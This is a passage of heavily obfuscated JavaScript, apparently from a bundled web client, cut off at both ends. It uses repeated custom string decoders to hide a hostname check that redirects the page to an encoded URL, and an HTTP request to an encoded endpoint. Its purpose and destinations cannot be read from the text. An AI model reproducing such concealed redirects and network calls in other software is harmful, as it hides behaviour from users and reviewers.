__Buffer="8AlOVikSHqPLcsN.*%\"Cu!md0gU4pK|M&(tFvjaE7;_?^ewbfo5X3~{+`x]@JDrnZBY)}:2$yzR>1W,Gh9IQT#<=[6/",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function KppKWO(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=p1sYsr6(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}uybaQ5O(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([iAVMo8[31],iAVMo8[32],iAVMo8[33],iAVMo8[34]]),__Array=__TextDecoder([iAVMo8[35],__Uint8Array(iAVMo8[58]),__Uint8Array(iAVMo8[59])]),utf8ArrayToStr="");try{function neSnlpj(__TextDecoder){var __Buffer="Bp=SdXnFEsJCAMfrHWejcoiklYtZqgbPaIQKLDUTmR`VGhNO_0|2&?uvwz.xy(#$@:~4{<8\">/%[]^;,+!}1)35796*",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function UNKBJB6(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=neSnlpj(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(typeof window!==UNKBJB6(iAVMo8[72])&&typeof location!==UNKBJB6(iAVMo8[72])&&location[__Buffer]){uybaQ5O(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===UNKBJB6(246)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(cgIaMyz){}gWib_MT=[__Uint8Array(iAVMo8[61]),__Uint8Array(247)+__Uint8Array(iAVMo8[73])+"om"];for(CyrdUy=iAVMo8[0];CyrdUy<gWib_MT.length;CyrdUy++){var __globalObject=gWib_MT[CyrdUy];if(!__globalObject)continue;if(utf8ArrayToStr===__globalObject)return iAVMo8[18];if(utf8ArrayToStr.length>__globalObject.length&&utf8ArrayToStr.slice(-(__globalObject.length+iAVMo8[1]))==iAVMo8[37]+__globalObject)return iAVMo8[18]}if(typeof window===KppKWO(249))return iAVMo8[18];try{function __String(__TextDecoder){var __Buffer="j6ISRANqkc9pH.m/%+,eBEwn@C_DdVXoLP27\"K!~#xQU8>Y[$fOMWla*30<(F:}{T`]&h1|ZgiJzG5ytvsu;4?r=)b^",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function jHIPAy(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__String(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(KppKWO(250)in RzVzcO){AvIqErF()}function AvIqErF(){}if(typeof top!==jHIPAy(iAVMo8[74])&&typeof top.location!==jHIPAy(iAVMo8[74])){top.location.href=jHIPAy(252)}else if(typeof location!==jHIPAy(iAVMo8[74])){function ZglTcka(__TextDecoder){var __Buffer="O9,]<}71u34$#*@?tIPm`v_/lH65R{hU0xCg!+=k\"pdZ8QLDEzw[fcX:>jqGJe.boy&^VasB|2FMnSi)TAK;Y%rN~W(",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function vRk1C_a(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=ZglTcka(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}location.href=vRk1C_a(253)}}catch(cgIaMyz){}return iAVMo8[17]}catch(cgIaMyz){return iAVMo8[17]}})();return gWib_MT[__Uint8Array(254)](__TextDecoder)});if(!neSnlpj){function UNKBJB6(__TextDecoder){var __Uint8Array="SxwF(9Xv8W%&~z,7/N`e{@DR$y;odVMli!gCb+120k>E?5rjt:TAUBu<p_6h\"Q.[IZ}m)L]^4s*PHGO=#|3faJcnKqY",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,KppKWO;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(KppKWO=iAVMo8[0];KppKWO<__Array;KppKWO++){var neSnlpj=__Uint8Array.indexOf(__Buffer[KppKWO]);if(neSnlpj===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=neSnlpj}else{uybaQ5O(p1sYsr6+=neSnlpj*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function cgIaMyz(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=UNKBJB6(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}uybaQ5O(ips[cgIaMyz(iAVMo8[3])](cgIaMyz(iAVMo8[75]),999999999),__Buffer[cgIaMyz(257)][cgIaMyz(258)](cgIaMyz(259))[cgIaMyz(260)](iAVMo8[79],cgIaMyz(261)))}},[__String(iAVMo8[77])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="Cuzdt%lnPqgv4&i3J0]h7|Bj$OpXZkcEasM!@WR6wAD/*x1^UL~or>+QI25#GTSe.}K:f)yN8bmY,H?{V`[;(9_\"=<F",__Uint8Array,__Buffer,__String,ZtCuFIn,HBKYAoz,__Array,utf8ArrayToStr;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],ZtCuFIn=iAVMo8[0],HBKYAoz=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var gWib_MT=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],ZtCuFIn|=__Array<<HBKYAoz,HBKYAoz+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(ZtCuFIn&iAVMo8[3]),ZtCuFIn>>=iAVMo8[2],HBKYAoz-=iAVMo8[2])}while(HBKYAoz>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){__String.push((ZtCuFIn|__Array<<HBKYAoz)&iAVMo8[3])}return lq9hV06(__String)}function __Uint8Array(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=__TextDecoder(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}const __Buffer=this;if(__globalObject===iAVMo8[18]){clearTimeout(__Buffer[__String(iAVMo8[76])])}__Buffer[__Uint8Array(263)](()=>{function __globalObject(__globalObject){var __TextDecoder="By5b]?$>FX%l7;x+f8|.\"DZ1m,=sP&6~9p{!GTY`jhzKJ@c[N^3gwMI</n)RUo02v(i}_4r:u#O*CkVeWQLEqaAHdtS",__Uint8Array,__Buffer,__String,ZtCuFIn,HBKYAoz,__Array,utf8ArrayToStr;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],ZtCuFIn=iAVMo8[0],HBKYAoz=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var gWib_MT=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],ZtCuFIn|=__Array<<HBKYAoz,HBKYAoz+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(ZtCuFIn&iAVMo8[3]),ZtCuFIn>>=iAVMo8[2],HBKYAoz-=iAVMo8[2])}while(HBKYAoz>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){__String.push((ZtCuFIn|__Array<<HBKYAoz)&iAVMo8[3])}return lq9hV06(__String)}function __TextDecoder(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__globalObject(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__Buffer[__Uint8Array(264)+iAVMo8[122]]=setTimeout(()=>{function __globalObject(__globalObject){var __TextDecoder="sYoCfkcQaPjOFVeABSrGUblnIMNDpdW;ELRtvZgT8K$XhwJ*73\"@mi<{H#?x2)~y_z0[=|9:,+/]5!`^4.(&1u>%6}q",__Uint8Array,__Buffer,__String,ZtCuFIn,HBKYAoz,__Array,utf8ArrayToStr;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],ZtCuFIn=iAVMo8[0],HBKYAoz=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var gWib_MT=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],ZtCuFIn|=__Array<<HBKYAoz,HBKYAoz+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(ZtCuFIn&iAVMo8[3]),ZtCuFIn>>=iAVMo8[2],HBKYAoz-=iAVMo8[2])}while(HBKYAoz>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){__String.push((ZtCuFIn|__Array<<HBKYAoz)&iAVMo8[3])}return lq9hV06(__String)}function __TextDecoder(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__globalObject(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__Buffer[__TextDecoder(265)](iAVMo8[18])},__Buffer[__TextDecoder(266)])})},[__String(267)+"h"](){this[__String(iAVMo8[77])](iAVMo8[18]);return iAVMo8[17]},[__String(268)](){let __TextDecoder=iAVMo8[0];if(ips[__String(iAVMo8[90])](__String(270))!==iAVMo8[1]){function __Uint8Array(__TextDecoder){var __Uint8Array="yCeHDLsBoRArZSkw;.bp_1V>{jgY4lM&/[*x]F3+%zOnqI,=U:hQNT2`$vE|Pif^Ku)<!59~0}c#aX7(W@6?d8\"GJmt",__Buffer,__globalObject,__String,ZtCuFIn,HBKYAoz,__Array,utf8ArrayToStr;uybaQ5O(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],ZtCuFIn=iAVMo8[0],HBKYAoz=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var gWib_MT=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],ZtCuFIn|=__Array<<HBKYAoz,HBKYAoz+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(ZtCuFIn&iAVMo8[3]),ZtCuFIn>>=iAVMo8[2],HBKYAoz-=iAVMo8[2])}while(HBKYAoz>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){__String.push((ZtCuFIn|__Array<<HBKYAoz)&iAVMo8[3])}return lq9hV06(__String)}function __Buffer(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__TextDecoder=this[__String(iAVMo8[78])]>iAVMo8[0]?this[__Buffer(271)]:__globalObject(__Buffer(272)+__Buffer(273))[__Buffer(274)]()[__Buffer(275)]()[__Buffer(276)](iAVMo8[79])}else{__TextDecoder=this[__String(iAVMo8[78])]>iAVMo8[0]?this[__String(iAVMo8[78])]:__globalObject(__String(277))[__String(278)]()[__String(279)]()[__String(iAVMo8[105])](iAVMo8[79])}return __TextDecoder},[__String(281)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="sCFqaeowIE4=.0nW9^`1t$#BRO6?hPfZ]+3jGJc/VH5kl7X_}bM|D:<,@v[~Up>ANS;zQx2y*umYd!(rg%8KL){&iT\"",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,ZtCuFIn,HBKYAoz;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=iAVMo8[0],__String=iAVMo8[0],ZtCuFIn=-iAVMo8[1]);for(HBKYAoz=iAVMo8[0];HBKYAoz<__Array;HBKYAoz++){var gWib_MT=__Uint8Array.indexOf(__Buffer[HBKYAoz]);if(gWib_MT===-iAVMo8[1])continue;if(ZtCuFIn<iAVMo8[0]){ZtCuFIn=gWib_MT}else{uybaQ5O(ZtCuFIn+=gWib_MT*iAVMo8[12],__globalObject|=ZtCuFIn<<__String,__String+=(ZtCuFIn&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(__globalObject&iAVMo8[3]),__globalObject>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);ZtCuFIn=-iAVMo8[1]}}if(ZtCuFIn>-iAVMo8[1]){utf8ArrayToStr.push((__globalObject|ZtCuFIn<<__String)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(this[__Buffer(282)]||this[__Buffer(iAVMo8[80])]){return iAVMo8[17]}this[__Buffer(iAVMo8[80])]=iAVMo8[18];const __Array=this[__Buffer(284)](),utf8ArrayToStr=this;ips[__Buffer(285)+iAVMo8[143]]()(utf8ArrayToStr[__Buffer(286)+iAVMo8[81]]+__Buffer(287),{[__Buffer(288)]:__Buffer(289),[__Buffer(290)]:{[__Buffer(291)]:__Array,[__Buffer(292)]:iAVMo8[0]}})[__Buffer(293)](function(__Uint8Array){function __Buffer(__Uint8Array){var __Buffer="*aRVWfSriFZLBC4eGAJn+OuKD)sovw;g/^=.\"|9(xN#hm2}]Ql1c3E&H<>0$MX!ty5jPI@d8qbzT[?_,:67{p`k%~UY",__String,gWib_MT,CyrdUy,p1sYsr6,jHIPAy,KppKWO,RzVzcO;uybaQ5O(__String=""+(__Uint8Array||""),gWib_MT=__String.length,CyrdUy=[],p1sYsr6=iAVMo8[0],jHIPAy=iAVMo8[0],KppKWO=-iAVMo8[1]);for(RzVzcO=iAVMo8[0];RzVzcO<gWib_MT;RzVzcO++){var neSnlpj=__Buffer.indexOf(__String[RzVzcO]);if(neSnlpj===-iAVMo8[1])continue;if(KppKWO<iAVMo8[0]){KppKWO=neSnlpj}else{uybaQ5O(KppKWO+=neSnlpj*iAVMo8[12],p1sYsr6|=KppKWO<<jHIPAy,jHIPAy+=(KppKWO&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(CyrdUy.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],jHIPAy-=iAVMo8[2])}while(jHIPAy>iAVMo8[9]);KppKWO=-iAVMo8[1]}}if(KppKWO>-iAVMo8[1]){CyrdUy.push((p1sYsr6|KppKWO<<jHIPAy)&iAVMo8[3])}return lq9hV06(CyrdUy)}function __String(__Uint8Array){if(typeof ZtCuFIn[__Uint8Array]===iAVMo8[5]){return ZtCuFIn[__Uint8Array]=__Buffer(HBKYAoz[__Uint8Array])}return ZtCuFIn[__Uint8Array]}if(__Uint8Array[__String(294)]===__String(295)){function gWib_MT(__Uint8Array){var __Buffer="v&QAwzKSP9%?2!Y[iV><ylc1du=JjBeWGZgp*8{^aHt5\"/7fXnIxD$+UMC#)T;}OENhoFq6LRs3~,r.0:@kb4(]|_`m",__String,gWib_MT,CyrdUy,p1sYsr6,jHIPAy,KppKWO,RzVzcO;uybaQ5O(__String=""+(__Uint8Array||""),gWib_MT=__String.length,CyrdUy=[],p1sYsr6=iAVMo8[0],jHIPAy=iAVMo8[0],KppKWO=-iAVMo8[1]);for(RzVzcO=iAVMo8[0];RzVzcO<gWib_MT;RzVzcO++){var neSnlpj=__Buffer.indexOf(__String[RzVzcO]);if(neSnlpj===-iAVMo8[1])continue;if(KppKWO<iAVMo8[0]){KppKWO=neSnlpj}else{uybaQ5O(KppKWO+=neSnlpj*iAVMo8[12],p1sYsr6|=KppKWO<<jHIPAy,jHIPAy+=(KppKWO&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(CyrdUy.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],jHIPAy-=iAVMo8[2])}while(jHIPAy>iAVMo8[9]);KppKWO=-iAVMo8[1]}}if(KppKWO>-iAVMo8[1]){CyrdUy.push((p1sYsr6|KppKWO<<jHIPAy)&iAVMo8[3])}return lq9hV06(CyrdUy)}function CyrdUy(__Uint8Array){if(typeof ZtCuFIn[__Uint8Array]===iAVMo8[5]){return ZtCuFIn[__Uint8Array]=gWib_MT(HBKYAoz[__Uint8Array])}return ZtCuFIn[__Uint8Array]}ips[iAVMo8[95]][CyrdUy(296)][CyrdUy(297)]({[CyrdUy(iAVMo8[82])]:__Uint8Array[CyrdUy(iAVMo8[82])]});return}if(utf8ArrayToStr[__String(299)+__String(300)+"d"]){function p1sYsr6(__Uint8Array){var __Buffer="y+>$8xu`@mLNC<*\"KB!|}df;rbFj0E,v)(2Q^G#7otn{6M/T[P:Y9pUA_kSVRqWZi4hgc5H&lX.wI%J]~Oz3De1sa=?",__String,gWib_MT,CyrdUy,p1sYsr6,jHIPAy,KppKWO,RzVzcO;uybaQ5O(__String=""+(__Uint8Array||""),gWib_MT=__String.length,CyrdUy=[],p1sYsr6=iAVMo8[0],jHIPAy=iAVMo8[0],KppKWO=-iAVMo8[1]);for(RzVzcO=iAVMo8[0];RzVzcO<gWib_MT;RzVzcO++){var neSnlpj=__Buffer.indexOf(__String[RzVzcO]);if(neSnlpj===-iAVMo8[1])continue;if(KppKWO<iAVMo8[0]){KppKWO=neSnlpj}else{uybaQ5O(KppKWO+=neSnlpj*iAVMo8[12],p1sYsr6|=KppKWO<<jHIPAy,jHIPAy+=(KppKWO&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(CyrdUy.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],jHIPAy-=iAVMo8[2])}while(jHIPAy>iAVMo8[9]);KppKWO=-iAVMo8[1]}}if(KppKWO>-iAVMo8[1]){CyrdUy.push((p1sYsr6|KppKWO<<jHIPAy)&iAVMo8[3])}return lq9hV06(CyrdUy)}function jHIPAy(__Uint8Array){if(typeof ZtCuFIn[__Uint8Array]===iAVMo8[5]){return ZtCuFIn[__Uint8Array]=p1sYsr6(HBKYAoz[__Uint8Array])}return ZtCuFIn[__Uint8Array]}utf8ArrayToStr[jHIPAy(301)]()}if(__globalObject(__String(iAVMo8[83]))[__String(303)](__String(304))){function KppKWO(__Uint8Array){var __Buffer="6v]&17[/w(3!2%|:\"?$+{u95yx4,0~`@A}W.IYXaZmlkKMBPRpqHdGgVCUhDEjfQnSoFe<>J)zr=#sNTct8iL^_O*b;",__String,gWib_MT,CyrdUy,p1sYsr6,jHIPAy,KppKWO,RzVzcO;uybaQ5O(__String=""+(__Uint8Array||""),gWib_MT=__String.length,CyrdUy=[],p1sYsr6=iAVMo8[0],jHIPAy=iAVMo8[0],KppKWO=-iAVMo8[1]);for(RzVzcO=iAVMo8[0];RzVzcO<gWib_MT;RzVzcO++){var neSnlpj=__Buffer.indexOf(__String[RzVzcO]);if(neSnlpj===-iAVMo8[1])continue;if(KppKWO<iAVMo8[0]){KppKWO=neSnlpj}else{uybaQ5O(KppKWO+=neSnlpj*iAVMo8[12],p1sYsr6|=KppKWO<<jHIPAy,jHIPAy+=(KppKWO&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(CyrdUy.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],jHIPAy-=iAVMo8[2])}while(jHIPAy>iAVMo8[9]);KppKWO=-iAVMo8[1]}}if(KppKWO>-iAVMo8[1]){CyrdUy.push((p1sYsr6|KppKWO<<jHIPAy)&iAVMo8[3])}return lq9hV06(CyrdUy)}function RzVzcO(__Uint8Array){if(typeof ZtCuFIn[__Uint8Array]===iAVMo8[5]){return ZtCuFIn[__Uint8Array]=KppKWO(HBKYAoz[__Uint8Array])}return ZtCuFIn[__Uint8Array]}__globalObject(__String(iAVMo8[83]))[RzVzcO(305)](RzVzcO(306))}if(__Uint8Array[__String(307)]&&__Array!==__Uint8Array[__String(308)]){function neSnlpj(__Uint8Array){var __Buffer="6aHDQ0L$jct>Rh!*8)@W;9ZYV7X[s<yCUwB]_{=xP&KNgdF5I:vn?4T%fq`+S}k#ip2Mr/G1J~bO\"Ae^,zE|ol(u3.m",__String,gWib_MT,CyrdUy,p1sYsr6,jHIPAy,KppKWO,RzVzcO;uybaQ5O(__String=""+(__Uint8Array||""),gWib_MT=__String.length,CyrdUy=[],p1sYsr6=iAVMo8[0],jHIPAy=iAVMo8[0],KppKWO=-iAVMo8[1]);for(RzVzcO=iAVMo8[0];RzVzcO<gWib_MT;RzVzcO++){var neSnlpj=__Buffer.indexOf(__String[RzVzcO]);if(neSnlpj===-iAVMo8[1])continue;if(KppKWO<iAVMo8[0]){KppKWO=neSnlpj}else{uybaQ5O(KppKWO+=neSnlpj*iAVMo8[12],p1sYsr6|=KppKWO<<jHIPAy,jHIPAy+=(KppKWO&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(CyrdUy.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],jHIPAy-=iAVMo8[2])}while(jHIPAy>iAVMo8[9]);KppKWO=-iAVMo8[1]}}if(KppKWO>-iAVMo8[1]){CyrdUy.push((p1sYsr6|KppKWO<<jHIPAy)&iAVMo8[3])}return lq9hV06(CyrdUy)}function fW5lqW(__Uint8Array){if(typeof ZtCuFIn[__Uint8Array]===iAVMo8[5]){return ZtCuFIn[__Uint8Array]=neSnlpj(HBKYAoz[__Uint8Array])}return ZtCuFIn[__Uint8Array]}utf8ArrayToStr[fW5lqW(309)](__Uint8Array)}utf8ArrayToStr[__String(310)]=iAVMo8[17];if(typeof __TextDecoder==__String(311)){__TextDecoder()}})[__Buffer(312)](function(){utf8ArrayToStr[__Buffer(313)]()})},[__String(314)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="~w3^>QLs.k=X[Wpd%Af|G;q5bDFTv<S2R:@\"eJNBxyEVrchl*_(Y$]U)C08z97P`I#6HKaM}1n!Zgit?&u+j4,oO{m/",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,jHIPAy;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(jHIPAy=iAVMo8[0];jHIPAy<__Array;jHIPAy++){var KppKWO=__Uint8Array.indexOf(__Buffer[jHIPAy]);if(KppKWO===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=KppKWO}else{uybaQ5O(p1sYsr6+=KppKWO*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}const 